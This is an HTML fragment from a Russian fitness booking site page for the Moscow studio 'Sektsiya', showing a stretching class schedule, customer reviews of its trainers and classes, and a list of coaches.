          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523b0394530b.png" alt="Стретчинг">
        </div>
        <p class="classtype-item__title">
          Стретчинг
          <span class="classtype-item__count">1</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      STRETCHING&amp;RECOVERY 
    </h3>
    <div class="classes-short-item__subtype">
      Стретчинг
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Абсолютная перезагрузка для вашего тела. Специальные комплексы упражнений на растяжку и техники миофасциального релиза, расслабляюще действуют на фасции и мышцы. 
Благодаря таким тренировкам снимается лишнее напряжении с мышц и тела в целом, а также улучшается состояние суставов — они становятся более гибкими и подвижными. На тренировке используются массажные мячи, фоам роллеры и ремни для растяжки. Это идеальное направление как для тех, кто очень много тренируется, так и для тех, кто ведет сидячий или малоподвижный образ жизни.
Длительность 55 минут.

Стретчинг — это занятия, посвященные растяжке. Они помогают развивать подвижность и эластичность в мышцах, расслабить их и сделать тело более гибким. Стретчинг полезно проводить не только как отдельную тренировку, но и дополнять им силовые занятия, чтобы минимизировать риск получения травмы. Например, в начале силовой тренировки лучше проводить активную динамическую растяжку, а после — пассивную.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="43532">
    
            
      


<div class="classes-short-item__class  "
     data-id="1684042229"
     data-testid="studio-schedule-by-class-card-1684042229">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1684042229"
      data-testid="studio-schedule-by-class-card-1684042229-time"
  >
          21:00 - 21:55
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дарина Муравская
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden" data-testid="studio-schedule-by-class-card-1684042229-coach">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дарина Муравская</span>
    </div>
  
  <div class="classes-short-item__points" data-testid="studio-schedule-by-class-card-1684042229-booking-section">
    <div class="classes-short-item__points-cost js-points-cost" data-testid="studio-schedule-by-class-card-1684042229-price-block">
      1420 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft" data-testid="studio-schedule-by-class-card-1684042229-spots">
      Ост. мест: 10
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
  
    </div>
  </div>                <div style="display: none" class="studio-views__reviews js-switcher-content studio-reviews">
                                      <div class="studio-reviews__rating">
                    <div class="studio-reviews__rating-value">5</div>
                                          <div class="studio-reviews__rating-scales rating-scales">
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">5</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="97.291268323773"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">4</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="1.9757807520714"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">3</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="0.47801147227533"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">2</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="0.12746972594009"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">1</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="0.12746972594009"></div>
                            </div>
                          </div>
                                              </div>
                                      </div>
                                                        <div class="studio-reviews__count">3 138 отзывов</div>
                                    <div class="js-reviews-list">
                    

  <div class="studio-reviews__list">
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ЯШ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Яна Ш.</span>
            <span class="reviews-item__date">21 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">EVOLVE</h3>
                      <div class="reviews-item__trainer">Василий Дудников</div>
                    <div class="reviews-item__text">
                                      <p>Очень динамичная тренировка под классную музыку. Понравилось разнообразие упражнений. Несмотря на то, что собралась большая группа и занятие проходило в быстром темпе, Вася, постоянно перемещаясь между станциями, успевал уделить всем внимание, проконтролировать технику и замотивировать двигаться дальше. На Evolve точно буду ходить каждую неделю</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/5d399288b6519.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Evgenia S.</span>
            <span class="reviews-item__date">19 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">1</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">1</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">SEKTSIA </h3>
                      <div class="reviews-item__trainer">Денис Афонько</div>
                    <div class="reviews-item__text">
                                      <p>Занятие началось на 12 минут позже, оказалось тренер перешел в другой зал, а администратор забыла предупредить. Если заявлена «фирменная» тренировка кардио и силовая, то факту предложили силовые занятия в пыльном зале (после упражнений на степе, вся форма грязная), изредка отвлекаясь от проведения в этот же момент индивидуального занятия.
</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ЕГ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Елена Г.</span>
            <span class="reviews-item__date">11 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">LIKE KARDASHIAN</h3>
                      <div class="reviews-item__trainer">Василий Дудников</div>
                    <div class="reviews-item__text">
                                      <p>Как всегда супер! очень рекомендую центр, занятия и тренеров!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/64764bf29fb9d.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Александра П.</span>
            <span class="reviews-item__date">11 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">METABOLIC BURN</h3>
                      <div class="reviews-item__trainer">Василий Дудников</div>
                    <div class="reviews-item__text">
                                      <p>Всё супер, спасибо! Не первый раз в этом клубе. Василий тоже молодец. Отдельное спасибо за Реальную любовь по телеку))</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ТС</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Татьяна С.</span>
            <span class="reviews-item__date">9 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">LIKE KARDASHIAN</h3>
                      <div class="reviews-item__trainer">Артем Юмашев</div>
                    <div class="reviews-item__text">
                                      <p>Мощно!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ТС</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Татьяна С.</span>
            <span class="reviews-item__date">7 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">SEKTSIA </h3>
                      <div class="reviews-item__trainer">Юлия Усачева</div>
                    <div class="reviews-item__text">
                                      <p>Мощная тренировка!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ЕГ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Елена Г.</span>
            <span class="reviews-item__date">6 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">EVOLVE</h3>
                      <div class="reviews-item__trainer">Денис Афонько</div>
                    <div class="reviews-item__text">
                                      <p>Супер тренировка, разноплановая и выматывающая! в Секции одни из лучших программ по наполнению)</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ЕГ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Елена Г.</span>
            <span class="reviews-item__date">31 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">SEKTSIA </h3>
                      <div class="reviews-item__trainer">Юлия Усачева</div>
                    <div class="reviews-item__text">
                                      <p>отличная тренировка!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/client/6921e483881cc.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Катя Б.</span>
            <span class="reviews-item__date">27 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">4</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title"> UNITE</h3>
                      <div class="reviews-item__trainer">Денис Кокин</div>
                    <div class="reviews-item__text">
                                      <p>Приятно выматывающая тренировка, после которой остаются силы только добраться до дома:)) Спасибо Денису отдельно за плейлист, заряженность и профессионализм  </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ММ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Мария М.</span>
            <span class="reviews-item__date">1 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">LIKE KARDASHIAN</h3>
                      <div class="reviews-item__trainer">Денис Кокин</div>
                    <div class="reviews-item__text">
                                      <p>Отличная тренировка!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ТС</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Татьяна С.</span>
            <span class="reviews-item__date">29 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">HUSTLE FOR THE MUSCLE </h3>
                      <div class="reviews-item__trainer">Дарина Муравская</div>
                    <div class="reviews-item__text">
                                      <p>Тренировка-супер!Дарина-супер!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/6349268c0a7ba.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Анна С.</span>
            <span class="reviews-item__date">29 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">EVOLVE</h3>
                      <div class="reviews-item__trainer">Василий Дудников</div>
                    <div class="reviews-item__text">
                                      <p>Все супер! 🩷</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/66acef8b858ac.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Аполлинария Т.</span>
            <span class="reviews-item__date">27 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">LIKE KARDASHIAN</h3>
                      <div class="reviews-item__trainer">Денис Афонько</div>
                    <div class="reviews-item__text">
                                      <p>Жаль, что убрали косметику для лица в общем пользовании;(</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">АЯ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Анастасия Я.</span>
            <span class="reviews-item__date">18 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">TORSO</h3>
                      <div class="reviews-item__trainer">Денис Афонько</div>
                    <div class="reviews-item__text">
                                      <p>Отличная тренировка, очень понравился тренер!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/5d399288b6519.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Evgenia S.</span>
            <span class="reviews-item__date">17 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">SEKTSIA </h3>
                      <div class="reviews-item__trainer">Денис Афонько</div>
                    <div class="reviews-item__text">
                                      <p>Денис очень заботливый тренер </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/6349268c0a7ba.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Анна С.</span>
            <span class="reviews-item__date">16 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">METABOLIC BURN</h3>
                      <div class="reviews-item__trainer">Василий Дудников</div>
                    <div class="reviews-item__text">
                                      <p>Вася супер! Энергичный, тактичный тренер, постоянно придумывает что-то новое и интересное. 
Формат тренировки понравился - работа с собственным весом, много динамичных упражнений. 

Я бы поставила больше 5 звезд, если бы это было возможно! 😁</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ТС</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Татьяна С.</span>
            <span class="reviews-item__date">10 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">HUSTLE FOR THE MUSCLE </h3>
                      <div class="reviews-item__trainer">Денис Кокин</div>
                    <div class="reviews-item__text">
                                      <p>Понравилась тренировка,большое количество упражнений сделали!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/68a753edb7387.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Виктория У.</span>
            <span class="reviews-item__date">9 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">HUSTLE FOR THE MUSCLE </h3>
                    <div class="reviews-item__text">
                                      <p>Дарина🔥🔥🔥</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">АЩ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Анна Щ.</span>
            <span class="reviews-item__date">6 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">LIKE KARDASHIAN</h3>
                      <div class="reviews-item__trainer">Дарина Муравская</div>
                    <div class="reviews-item__text">
                                      <p>Очень классная тренировка! Ноги горели! тренер Дарина делала все упражнения вместе с нами (было легко ориентироваться и плюс мотивация доделать до конца) и еще успевала подправлять технику у других.
Занятие супер! Спасибо!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/64bbcf84c975a.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Виктория П.</span>
            <span class="reviews-item__date">2 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">LIKE KARDASHIAN</h3>
                      <div class="reviews-item__trainer">Василий Дудников</div>
                    <div class="reviews-item__text">
                                      <p>Василий отличный тренер! Тренировки ну мега продуктивные и эффективные.</p>
                      </div>
        </div>
      </div>
      </div>
  <div class="pagination-wrapper">
    <ul class="pagination"><li class="first disabled"><span>1</span></li>
<li class="prev disabled"><span>...</span></li>
<li class="is-active"><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=1" data-page="0">1</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=2" data-page="1">2</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=3" data-page="2">3</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=4" data-page="3">4</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=5" data-page="4">5</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=6" data-page="5">6</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=7" data-page="6">7</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=8" data-page="7">8</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=9" data-page="8">9</a></li>
<li><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=10" data-page="9">10</a></li>
<li class="next"><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=2" data-page="1">...</a></li>
<li class="last"><a class="js-page-btn" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya?page=157" data-page="156">157</a></li></ul>
  </div>
                  </div>
                </div>
                
<div style="display: none" class="studio-views__coaches js-switcher-content studio-coaches">
    <div class="studio-coaches__list">
                    <div class="is-active studio-coaches__item js-coaches-button"
                 data-id="14874">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6197a0fb25304.jpeg"
                             alt="Василий Дудников"/>
                    </div>
                                <span class="studio-coaches__item-name">Василий Дудников</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="28529">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/66c4961803e2b.jpeg"
                             alt="Дарина Муравская"/>
                    </div>
                                <span class="studio-coaches__item-name">Дарина Муравская</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="59695">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6554db51dff08.jpeg"
                             alt="Артем Юмашев"/>
                    </div>
                                <span class="studio-coaches__item-name">Артем Юмашев</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="77125">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/66b09b7134180.jpeg"
                             alt="Игорь Бетербиев"/>
                    </div>
                                <span class="studio-coaches__item-name">Игорь Бетербиев</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4456316">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/66229af6416b2.jpeg"
                             alt="Юлия Усачева"/>
                    </div>
                                <span class="studio-coaches__item-name">Юлия Усачева</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4484413">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/66f312bc8c252.jpeg"
                             alt="Мария Николаева"/>
                    </div>
                                <span class="studio-coaches__item-name">Мария Николаева</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4540801">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/684fb13fa9a4a.jpeg"
                             alt="Денис Афонько"/>
                    </div>
                                <span class="studio-coaches__item-name">Денис Афонько</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4563080">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/68a032d082140.jpeg"
                             alt="Денис Кокин"/>
                    </div>
                                <span class="studio-coaches__item-name">Денис Кокин</span>
            </div>
            </div>
    <div class="studio-coaches__schedules coach-schedule js-coach-schedule ">
      <div class="coach-schedule__datepicker js-datepicker-trainer" data-id="3774">
        <div class="schedule-datepicker -studios js-schedule-datepicker">
